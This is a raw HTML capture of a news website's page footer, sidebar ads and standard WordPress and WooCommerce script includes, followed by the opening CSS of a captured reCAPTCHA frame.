																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 17, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/u-s-israel-will-regret-this-iran-goes-ballistic-after-trumps-warning-knock-us-down-and-see/">‘U.S, Israel will regret this&#8217;: Iran goes ballistic</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/iltv-evening-news-flash-december-28-2025/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768570095_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 16, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/iltv-evening-news-flash-december-28-2025/">ILTV Evening News Flash – December 28, 2025</a></h3>
							</div>
						</div>
									</div>
			</div>
		</div>
		
		<div class="content-bottom-ad">
		<div class="content-bottom-item">
			<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe100" src="https://fromerdigitalmedia.com/api/?id=100&i=1&secure=4b0b554f74959e505412a7a23870077896bce45f"> </iframe>		
		</div>
	</div>
			
</div>						
														</div>
						</main>
					</div>
				<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div>			</div>
		</div>
			</div>
	</div>
<!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img loading="lazy" width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(111)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(906)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(199)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(125)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(119)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(105)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(71)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(79)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(168)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/gaza-34-killed-as-israel-ramp-up-attacks-on-gaza-city-suburbs/" title="Gaza: 34 killed as Israel ramp up attacks on Gaza City suburbs"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768959756_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768959756_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768959756_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 21, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/gaza-34-killed-as-israel-ramp-up-attacks-on-gaza-city-suburbs/">Gaza: 34 killed as Israel ramp up attacks on Gaza City suburbs</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/israel-daily-news-november-16-2025-trump-pushes-saudi-normalization/" title="Israel Daily News – November 16, 2025 | Trump Pushes Saudi Normalization"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768959568_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768959568_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768959568_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 21, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/israel-daily-news-november-16-2025-trump-pushes-saudi-normalization/">Israel Daily News – November 16, 2025 | Trump Pushes Saudi Normalization</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2c9df444db","remove_from_wishlist_nonce":"d782071efa","reload_wishlist_and_adding_elem_nonce":"41cb65f83e","load_mobile_nonce":"08133ff244","delete_item_nonce":"42e67edd19","save_title_nonce":"00f0db5686","save_privacy_nonce":"418f34c9a2","load_fragments_nonce":"7ea111ecf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"c9c0b28008"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bzzhgsfxtnzp
body_size: 48837
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
